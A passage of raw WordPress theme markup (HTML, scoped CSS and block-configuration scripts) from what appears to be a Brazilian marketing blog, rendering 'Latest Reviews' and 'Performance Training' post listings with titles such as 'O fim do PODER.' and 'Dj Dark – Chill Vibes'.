text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","art_title1":"","art_excerpt1":"","art_audio1":"","art_audio_size1":"1.5","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","show_author1":"inline-block","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_size1":"2.5","show_com1":"block","excerpt_middle":"","show_audio1":"block","hide_audio":"","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_alignment2":"50","image_height2":"","image_radius2":"","hide_image3":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","art_title2":"","art_excerpt2":"","art_audio2":"","art_audio_size2":"1","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_size2":"2.5","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_color1":"#000","all_underline_height1":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_color2":"#000","all_underline_height2":"","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_115_4b9","tdc_css_class":"tdi_115_4b9","tdc_css_class_style":"tdi_115_4b9_rand_style"}';block_tdi_115_4b9.td_column_number="1";block_tdi_115_4b9.block_type="td_flex_block_4";block_tdi_115_4b9.post_count="3";block_tdi_115_4b9.found_posts="127";block_tdi_115_4b9.header_color="";block_tdi_115_4b9.ajax_pagination_infinite_stop="";block_tdi_115_4b9.max_num_pages="43";tdBlocksArray.push(block_tdi_115_4b9);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Latest Reviews</span></h4></div><div id=tdi_115_4b9 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class=td-image-container>
                        <a href="category/music/" class=td-post-category>Music</a>                        <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/o-fim-do-poder/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
Quando pensamos em futuro estamos falando em entender as mudanças de mentalidade que ocorrem globalmente. O futuro é feito de pessoas...</div>
                    
                    <div class=td-read-more>
                        <a href="2020/09/12/o-fim-do-poder/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark class="td-image-wrap " title="Dj Dark &#8211; Chill Vibes"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/116-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/dj-dark-chill-vibes/" rel=bookmark title="Dj Dark &#8211; Chill Vibes">Dj Dark &#8211; Chill Vibes</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/dj-dark-chill-vibes/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark class="td-image-wrap " title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)"><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/117-218x150.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/" rel=bookmark title="Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)">Leona Lewis &#8211; Bleeding Love (Dj Dark &#038; Adrian Funk Remix)</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
                        <span class=td-author-date>
                                                        <span class=td-post-author-name><a href="author/agenciamesh/">Agência Mesh</a> <span>-</span> </span>                            <span class=td-post-date><time class="entry-date updated td-module-date" datetime=2020-09-12T16:14:41-03:00>12 de setembro de 2020</time></span>                                                        <span class=td-module-comments><a href="2020/09/12/leona-lewis-bleeding-love-dj-dark-adrian-funk-remix/#respond">0</a></span>                        </span>
                    </div>

                    <div class=td-excerpt>
We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we...</div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id=tdi_116_20b class=tdc-row><div class="vc_row tdi_117_629  wpb_row td-pb-row">
<style scoped>

/* custom css */
.tdi_117_629{
                    min-height: 0;
                }.tdi_117_629,
				.tdi_117_629 .tdc-columns{
				    display: block;
				}.tdi_117_629 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_117_629{
padding-top:0px !important;
}
}

</style><div class="vc_column tdi_119_238  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_119_238{
                    vertical-align: baseline;
                }.tdi_119_238 > .wpb_wrapper,
				.tdi_119_238 > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_119_238 > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_119_238 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class=wpb_wrapper><div class="td_block_wrap td_flex_block_1 tdi_120_2b1 td-pb-border-top td_block_template_1 td_flex_block" data-td-block-uid=tdi_120_2b1>
<style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{padding-left:20px;margin-right:-14px}@media (max-width:360px){.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul{display:block}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list{list-style:none;position:absolute;right:0;top:100%;padding:18px 0;background-color:#fff;background-color:rgba(255,255,255,.95);z-index:999;border-width:1px;border-color:#ededed;border-style:solid;display:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item{list-style:none;margin:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item{color:#4db2ec}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more{padding-bottom:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before{content:'';width:70px;height:100%;position:absolute;margin-top:2px;top:0;right:0;z-index:1;opacity:0}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{color:#777;white-space:nowrap;display:block;line-height:26px;padding-left:36px;padding-right:27px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover{color:#4db2ec}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span{display:none}.td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link{padding-left:24px;padding-right:20px!important}}@-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }.td-pulldown-syle-2{top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul{padding:20px 0;margin-top:0}.td-pulldown-syle-2 .td-subcat-dropdown ul:after{content:'';position:absolute;width: calc(100% + 2px);height:3px;top:0;left:-1px;background-color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more{background-color:transparent!important}.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i{color:#4db2ec}.td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-2 .td-subcat-list .td-subcat-item{margin-left:24px}.td-pulldown-syle-3{top:0}.td-pulldown-syle-3 .td-subcat-dropdown ul{padding:15px 0;margin-top:-1px;border-width:1px}.td-pulldown-syle-3 .td-subcat-dropdown a{padding-left:40px;padding-right:31px}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {background-color:transparent!important}.td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {color:#4db2ec}.td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more{margin-left:9px;margin-bottom:8px;// this align the dropdown list
            }.td-pulldown-syle-3 .td-subcat-list .td-subcat-item{margin-left:24px}</style>
<style>
/* custom css */
.tdi_120_2b1 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_120_2b1 .entry-thumb{
					background-position: center 50%;
				}.tdi_120_2b1 .td-image-container{
				 	flex: 0 0 32%;
				 	width: 32%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_120_2b1 .td-image-container,
				.ie11 .tdi_120_2b1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120_2b1 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_120_2b1 .td-module-meta-info,
				.ie11 .tdi_120_2b1 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_120_2b1 .td-module-meta-info{
					padding: 0 0 0 26px;
				
					border-color: #eaeaea;
				}.tdi_120_2b1 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_120_2b1 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_120_2b1 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_120_2b1 .td-post-vid-time{
					display: block;
				}.tdi_120_2b1 .td-post-category{
					display: none;
				}.tdi_120_2b1 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_120_2b1 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_120_2b1 .td-read-more{
					display: none;
				}.tdi_120_2b1 .td-post-date,
				.tdi_120_2b1 .td-post-author-name span{
					display: inline-block;
				}.tdi_120_2b1 .entry-review-stars{
					display: inline-block;
				}.tdi_120_2b1 .td-icon-star,
                .tdi_120_2b1 .td-icon-star-empty,
                .tdi_120_2b1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_120_2b1 .td-module-comments{
					display: block;
				}.tdi_120_2b1 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_120_2b1 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_120_2b1 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_120_2b1 .td-block-title a,
				.tdi_120_2b1 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_120_2b1 .entry-title{
					font-size:22px !important;line-height:1.3 !important;
				}html:not([class*='ie']) .tdi_120_2b1 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_120_2b1 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_120_2b1 .td-module-container:before{
					bottom: -18px;
				}.tdi_120_2b1 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_2b1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_2b1 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_2b1 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_120_2b1 .td-module-meta-info{
					padding: 0 0 0 20px;
				}.tdi_120_2b1 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_120_2b1 .td-module-container:before{
					bottom: -15px;
				}.tdi_120_2b1 .td-post-author-name{
					display: none;
				}.tdi_120_2b1 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_2b1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_2b1 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120_2b1 .td-excerpt{
					margin: 16px 0 0 0;
				
					font-size:11px !important;line-height:1.6 !important;
				}.tdi_120_2b1 .entry-title{
					font-size:17px !important;line-height:1.3 !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_2b1 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    }.ie10 .tdi_120_2b1 .td-image-container,
				.ie11 .tdi_120_2b1 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_120_2b1 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_120_2b1 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_120_2b1 .td-module-container:before{
					bottom: -13px;
				}.tdi_120_2b1 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_120_2b1 .td-excerpt{
					display: none;
				}.tdi_120_2b1 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_120_2b1 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_120_2b1 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_120_2b1 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_120_2b1=new tdBlock();block_tdi_120_2b1.id="tdi_120_2b1";block_tdi_120_2b1.atts='{"modules_on_row":"","custom_title":"Performance Training","image_floated":"float_left","image_width":"eyJhbGwiOiIzMiIsInBob25lIjoiMzAifQ==","image_height":"eyJhbGwiOiI3MCIsInBvcnRyYWl0IjoiOTAifQ==","meta_padding":"eyJhbGwiOiIwIDAgMCAyNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAyMHB4In0=","show_btn":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIyMiIsInBvcnRyYWl0IjoiMTciLCJwaG9uZSI6IjE0In0=","f_title_font_line_height":"eyJhbGwiOiIxLjMiLCJwaG9uZSI6IjEuNCJ9","show_excerpt":"eyJwaG9uZSI6Im5vbmUifQ==","f_title_font_weight":"eyJwb3J0cmFpdCI6IjQwMCIsInBob25lIjoiNTAwIn0=","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","f_ex_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","f_ex_font_line_height":"eyJwb3J0cmFpdCI6IjEuNiJ9","art_excerpt":"eyJwb3J0cmFpdCI6IjE2cHggMCAwIDAifQ==","category_id":"","f_header_font_transform":"uppercase","category_ids":"","all_modules_space":"eyJhbGwiOiIzNiIsInBvcnRyYWl0IjoiMzAiLCJwaG9uZSI6IjI2In0=","video_icon":"eyJwaG9uZSI6IjI0In0=","image_size":"td_485x360","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_title":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","show_com":"block","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_120_2b1","tdc_css_class":"tdi_120_2b1","tdc_css_class_style":"tdi_120_2b1_rand_style"}';block_tdi_120_2b1.td_column_number="2";block_tdi_120_2b1.block_type="td_flex_block_1";block_tdi_120_2b1.post_count="5";block_tdi_120_2b1.found_posts="127";block_tdi_120_2b1.header_color="";block_tdi_120_2b1.ajax_pagination_infinite_stop="";block_tdi_120_2b1.max_num_pages="26";tdBlocksArray.push(block_tdi_120_2b1);</script><div class=td-block-title-wrap><h4 class="block-title td-block-title"><span class=td-pulldown-size>Performance Training</span></h4></div><div id=tdi_120_2b1 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class=td-image-container>
                                                <div class=td-module-thumb><a href="2020/09/12/o-fim-do-poder/" rel=bookmark class="td-image-wrap " title="O fim do PODER."><span class="entry-thumb td-thumb-css" data-type=css_image data-img-url="http://www.marketingdigital.emp.br/wp-content/uploads/2020/09/115-485x360.jpg"></span></a></div>                                            </div>
                
                <div class=td-module-meta-info>
                    
                    <h3 class="entry-title td-module-title"><a href="2020/09/12/o-fim-do-poder/" rel=bookmark title="O fim do PODER.">O fim do PODER.</a></h3>
                    
                    <div class=td-editor-date>
                        <a href="category/music/" class=td-post-category>Music</a>
